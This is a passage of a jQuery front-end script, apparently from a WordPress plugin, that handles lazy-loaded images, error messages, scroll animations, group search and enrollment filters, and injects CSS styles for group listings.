                document.querySelectorAll('img.pcc-lazy').forEach(function(img) {
                    imageObserver.observe(img);
                });
            } else {
                // Fallback for older browsers
                $('img.pcc-lazy').each(function() {
                    $(this).attr('src', $(this).data('src')).removeClass('pcc-lazy');
                });
            }
        },

        /**
         * Show error message
         */
        showError: function($container, message) {
            var errorHtml = '<div class="pcc-error"><p>' + message + '</p></div>';
            $container.html(errorHtml);
        },

        /**
         * Animate group items on scroll
         */
        animateOnScroll: function() {
            var $items = $('.pcc-group-item:not(.pcc-animated)');
            
            $items.each(function() {
                var $item = $(this);
                var itemTop = $item.offset().top;
                var windowBottom = $(window).scrollTop() + $(window).height();
                
                if (itemTop < windowBottom - 100) {
                    $item.addClass('pcc-animated pcc-fade-in');
                }
            });
        },

        /**
         * Initialize filters
         */
        initFilters: function() {
            $('.pcc-groups-container').each(function() {
                var $container = $(this);
                
                // Add search input if not present
                if ($container.data('search') && !$container.find('.pcc-groups-search').length) {
                    var searchHtml = '<div class="pcc-groups-search-container">' +
                        '<input type="text" class="pcc-groups-search" placeholder="Search groups...">' +
                        '</div>';
                    $container.prepend(searchHtml);
                }
                
                // Add enrollment filter if not present
                if ($container.data('enrollment-filter') && !$container.find('.pcc-enrollment-filter').length) {
                    var filterHtml = '<div class="pcc-groups-filter-container">' +
                        '<select class="pcc-groups-filter pcc-enrollment-filter">' +
                        '<option value="">All Groups</option>' +
                        '<option value="true">Open Enrollment</option>' +
                        '<option value="false">Closed Enrollment</option>' +
                        '</select>' +
                        '</div>';
                    $container.prepend(filterHtml);
                }
            });
        }
    };

    /**
     * Initialize when document is ready
     */
    $(document).ready(function() {
        PCC_Groups.init();
        PCC_Groups.initFilters();
        
        // Animate on scroll
        $(window).on('scroll', PCC_Groups.animateOnScroll);
        PCC_Groups.animateOnScroll(); // Initial check
    });

    // Make PCC_Groups available globally
    window.PCC_Groups = PCC_Groups;

})(jQuery);

/**
 * CSS animations for group items
 */
jQuery(document).ready(function($) {
    // Add CSS for animations
    var animationCSS = `
        <style>
        .pcc-group-item {
            opacity: 0;
            transform: translateY(20px);
            transition: opacity 0.6s ease, transform 0.6s ease;
        }
        
        .pcc-group-item.pcc-animated {
            opacity: 1;
            transform: translateY(0);
        }
        
        .pcc-group-clicked {
            transform: scale(0.98);
            transition: transform 0.1s ease;
        }
        
        .pcc-button-clicked {
            transform: scale(0.95);
            transition: transform 0.1s ease;
        }
        
        .pcc-groups-search-container,
        .pcc-groups-filter-container {
            margin-bottom: 20px;
        }
        
        .pcc-groups-search,
        .pcc-groups-filter {
            width: 100%;
            max-width: 300px;
            padding: 10px;
            border: 1px solid #ddd;
            border-radius: 4px;
            font-size: 14px;
        }
        
        .pcc-groups-search:focus,
        .pcc-groups-filter:focus {
            outline: none;
            border-color: #0073aa;
            box-shadow: 0 0 0 2px rgba(0, 115, 170, 0.2);
        }
        
        .pcc-load-more-groups {
            display: block;
            margin: 20px auto;
            padding: 12px 24px;
            background: #0073aa;
            color: #fff;
            border: none;
            border-radius: 4px;
            cursor: pointer;
            font-size: 14px;
            font-weight: bold;
            transition: background-color 0.3s ease;
        }
        
        .pcc-load-more-groups:hover {
            background: #005177;
        }
        
        .pcc-load-more-groups.pcc-loading-button {
            opacity: 0.7;
            cursor: not-allowed;
        }
        
        img.pcc-lazy {
            opacity: 0;
            transition: opacity 0.3s ease;
        }
        
        img.pcc-lazy.loaded {
            opacity: 1;
        }
        </style>
    `;
    
    $('head').append(animationCSS);
});
